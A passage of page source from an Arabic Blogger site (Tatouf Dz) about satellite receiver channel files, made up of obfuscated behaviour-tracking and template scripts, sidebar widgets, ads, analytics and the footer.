Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return 